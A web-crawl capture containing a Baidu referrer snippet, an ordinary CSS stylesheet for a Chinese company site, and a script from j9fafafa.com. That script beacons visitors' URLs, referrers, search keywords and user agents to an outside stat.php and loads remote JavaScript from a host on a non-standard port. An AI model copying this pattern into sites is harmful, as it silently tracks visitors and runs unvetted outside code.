    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.czosqc.com/templates/pc_wjdh/css/css.css
body_size: 6540
content:
@charset "utf-8";

/* CSS Document */

*{ padding: 0;}

body

{

	font-size: 12px;

	color: #333;

	margin: 0px;

	font-family: 微软雅黑, Microsoft YaHei,  Arial, Helvetica, sans-serif;

  

}

ul,li

{

	list-style-type: none;

}

img,ul,li

{

	padding: 0px;

	margin: 0px;

}

img

{

	border: none;

}

a

{

	color: #333;

	text-decoration: none;

}

a:hover

{

	text-decoration: none;transition: all 0.3s ease-out 0s;

}

a:active

{

	text-decoration: none;

}

.clear

{

	clear: both;

}

img

{

	border: 0;

}

.clearfix:after

{

	visibility: hidden;

	display: block;

	font-size: 0;

	clear: both;

	height: 0;

}

.clearfloat

{

	clear: both;

	height: 0;

	font-size: 1px;

	line-height: 0px;

}

.clearfix

{

	display: inline-table;

}



input,textarea

{

	outline: none;

	border: 0px;

}



/* Hides from IE-mac \*/

* html .clearfix

{

	height: 1%;

}

.clearfix

{

	display: block;

}



h3{font-weight: normal;}

h1,h2,h3,h4,h5,p,dl,dd,dt{margin:0;font-weight: normal;}



i,em{ font-style: normal;}



/* End hide from IE-mac */ 

@media screen and (min-width:1180px){ body {overflow-x: hidden;}}



/*公用*/

.con_width{ width:1180px; margin-left:auto; margin-right:auto;overflow:hidden;}

.fl { float:left;}

.fr { float:right;}

.hide{display:none;}

/*字体定义*/

.f12{font-size:12px;}

.f14{font-size:14px;}

.f16{font-size:16px;}

.f18{font-size:18px;}

.f20{font-size:20px;}

.f22{font-size:22px;}

.f24{font-size:24px;}

.f26{font-size:26px;}

.f28{font-size:28px;}

.f30{font-size:30px;}

.f36{font-size:36px;}

/*颜色定义*/

.black{color:#000;}

.gray{color:#c4c3c3;}

.red,.red a{color:#f49c0d;}
.green,.green a{color:#55ad0b;}

.white{color:#fff;}



/*单行文本溢出省略号*/

.ellip{display:inline-block;*display:inline;zoom:1;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}



.top{height:37px;line-height:34px;background:url(../images/top_bg.png) repeat-x;}

.top a{padding:0 5px;}

.top a img{margin-bottom:-4px;}

.logo,.toper .logo .logo_phone{overflow:hidden;}

.logo{margin:0 auto;}

.logo h1{margin:32px 0 30px 0;padding-right:15px;}

.logo .slogan{border-left:1px solid #d8d8d8;padding:0 30px;margin:40px 0 0 20px;line-height:32px;}

.logo .slogan strong{display:block;}

.logo .logo_phone{margin-top:25px;}

/*.logo .logo_phone p{background:url(../images/con_phone.png) no-repeat left 22px;font-size:14px;color:#545454; padding-left:65px;}*/
.logo .logo_phone p{font-size:14px;color:#545454; padding-left:20px;margin-top:8px;}

.top_code img{width:72px;height:72px;}

.logo .logo_phone p span{display:block;font-size:22px;font-weight:bold;}



/*nav*/

.nav_all{background:#55ad0b; }

.nav{ width:1180px; height:50px; margin:0 auto ; z-index:9999; }

.nav li{float:left;height:50px; line-height:50px;position:relative; z-index:100;text-align:center; }

.nav li a{float:left;display:block;height:50px; text-align:center; line-height:50px; padding:0 22px;}

.nav li:hover{background:#f49c0d;}

.another{background:#f49c0d;} 

.nav li a span{float:left;display:block;cursor:pointer; font-family:"Microsoft YaHei";text-align:center; color:#fff;font-size:15px;font-weight:bold;}







/*底部*/

.foot_nav_wrap{ background: #55ad0b;}

.footer{ background:#4a9e02;color:#fff;padding:20px 0;}
.footer h2{font-size:12px;color:#fff;}

.footer .con_width{overflow:hidden;}

.foot_con,.foot_con a{color:#fff;}

.foot_con{margin:20px 0;}

.foot_text p{margin:10px 0 0 0;}

.foot_con .code{ background: url(../images/foot_code_bg.png) no-repeat center;width:140px;height:140px;margin-left:60px;}

.foot_con .code img{width:126px;height:126px;padding:7px;box-sizing: unset;}

.foot_nav{padding:16px 0;}

.foot_nav a{display:inline-block;color:#fff ;font-size:14px;font-weight:bold;padding:0 23px; }

.foot_nav a:first-child{padding-left:0;}

/*客服样式*/

.custom_service p img {display: inline; margin-top:-5px; vertical-align:middle;}

.scrollsidebar{position:absolute; z-index:999; top:150px;}

.side_content{width:154px; height:auto; overflow:hidden; float:left; }

.side_content .side_list {width:154px;overflow:hidden;}

.show_btn{ width:0; height:112px; overflow:hidden; margin-top:50px; float:left; cursor:pointer;}

.show_btn span { display:none;}

.close_btn{width:24px;height:24px;cursor:pointer;}

.side_title,.side_bottom,.close_btn,.show_btn {background:url(../images/sidebar_bg.png) no-repeat;}

.side_title {height:46px;}

.side_bottom { height:8px;}

.side_center {font-family:Verdana, Geneva, sans-serif; padding:5px 12px; font-size:12px;}

.close_btn { float:right; display:block; width:21px; height:16px; margin:16px 10px 0 0; _margin:16px 5px 0 0;}

.close_btn span { display:none;}

.side_center .custom_service p { text-align:center; padding:6px 0; margin:0; vertical-align:middle;}

.other  { text-align:center;border-bottom:1px solid #ddd;border-top:1px solid #ddd}

.other p { padding:5px 0; _height:16px; margin:0;color: #666666;}

.other p img{width:120px;height:120px;}

.msgserver { text-align:center; margin-bottom:5px;}

.msgserver a { background:url(../images/sidebar_bg.png) no-repeat -119px -115px; padding-left:22px;}

/* blue skin as the default skin */

.side_title, .side_blue .side_title {background-position:-195px 0;}

.side_center, .side_blue .side_center {background:url(../images/blue_line.png) repeat-y center;}

.side_bottom, .side_blue .side_bottom {background-position:-195px -50px;}

.close_btn, .side_blue .close_btn {background-position:-44px 0;}

.close_btn:hover, .side_blue .close_btn:hover {background-position:-66px 0;}

.show_btn , .side_blue .show_btn {background-position:-119px 0;}

.msgserver a, .side_blue .msgserver a {color:#06C;}

/* green skin  */

.side_green .side_title {background-position:-349px 0;}

.side_green .side_center {background:url(../images/green_line.png) repeat-y center;}

.side_green .side_bottom {background-position:-349px -50px;}

.side_green .close_btn {background-position:-44px -23px;}

.side_green .close_btn:hover {background-position:-66px -23px;}

.side_green .show_btn {background-position:-147px 0;}

.side_green .msgserver a {color:#76a20c;}















--- FILE ---
content_type: application/javascript
request_url: https://j9fafafa.com/tj/tong.js
body_size: 559
content:
(function () {
  function getQueryParam(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, '\\$&');
    var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
  }

  var data = {
    time: new Date().toISOString(),
    ip: '', // IP 服务器端获取
    keyword: getQueryParam('wd') || document.title,
    referer: document.referrer || 'direct',
    url: window.location.href,
    device: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent) ? 'mobile' : 'pc',
    ua: navigator.userAgent
  };

  var img = new Image();
  img.src = 'https://j9fafafa.com/tj/stat.php?' + Object.entries(data).map(kv => kv.map(encodeURIComponent).join('=')).join('&');
})();

 var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();